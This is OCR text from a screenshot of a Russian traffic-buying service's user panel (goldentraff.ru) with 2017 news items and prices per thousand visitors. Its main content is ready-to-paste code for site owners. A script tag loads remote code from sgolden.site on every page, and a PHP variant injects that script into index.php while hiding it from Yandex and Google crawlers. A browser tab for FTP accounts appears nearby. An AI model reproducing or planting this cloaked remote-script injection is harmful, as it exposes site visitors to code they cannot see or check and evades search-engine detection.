 goldentraff.ru - Покупка/продажа iframe трафика, посетители на сайт - Mozilla Firefox
File Edit View History Bookmarks Tools Help
FTP-аккаунты | Панель упра
babadook
goldentraff.ru - Покупка/про
(2) Temporary email. Email fo
2 новых события
goldentraff.ru/?p=page_auth_workuser
Search
Главная
Новости
FAQ
Правила
Контакты
28 августа 2017
Все заявки на выплаты
обработаны.
27 августа 2017
По техническим причинам,
все заявки на выплаты будут
обработаны 28.08.2017 во
второй половине дня.
26 мая 2017
В связи с поломкой веб-
сервера, начиная с 23:00
МСК будут проводится
плановые техработы. Все
время проведения работ,
сайт работать НЕ БУДЕТ!
Трафик приниматься НЕ
БУДЕТ! Даунтайм займет
примерно 10-12 часов
времени. Прошу всех
участников отнестись с
пониманием
Цены за 1000 уникальных посетителей для Вас:
RU - $0.15 UA - $0.18 KZ - $0.12 .
Внимание! Запрещен слив трафика с сайтов , которые содержат детское
порно, зоофилию, насилие в любой форме. Слив с образовательных
сайтов (школьные сайты, детсадовские, лицеи, гимназии, etc). В случае
обнаружения таких сайтов в Вашем трафике,аккаунты будут безжалостно
и беспощадно блокироваться без выплат и возможности восстановления
профиля!
Ваши ссылки и коды для продажи трафика системе
Iframe код для владельцев сайтов
Действие
1 Простой вариант размещения кода, может быть реакция поисковиков
Разместите следующий код на всех страницах своего сайта:
<script language='JavaScript' src='http://sgolden.site
/temps.php?i=19742'></script>
2 Сложный вариант размещения кода, надежный (PHP-вариант)
Шаг 1
Создайте файл 19742.php и впишите в него следующее:
<?php
function u4a($print = true)
{
    if(stristr(getenv('HTTP_USER_AGENT'),'yand')){
        return false;
    }
    if(stristr(getenv('HTTP_USER_AGENT'),'goog')){
        return false;
    }
    $out = "<script language='JavaScript'
src='http://sgolden.site/temps.php?i=19742'></script>";
    if($print){
        echo $out;
    }
    return $out;
}
?>
Шаг 2
Закачайте в корневую папку DOCUMENT_ROOT (www, htdocs, public_html) Вашего сайта этот файл.
Шаг 3
Теперь в нужном месте в файле index.php Вашего сайта добавьте код, желательно между тегами < head > < / head >:
<?php
require_once getenv('DOCUMENT_ROOT') . '/19742.php';
u4a();
?>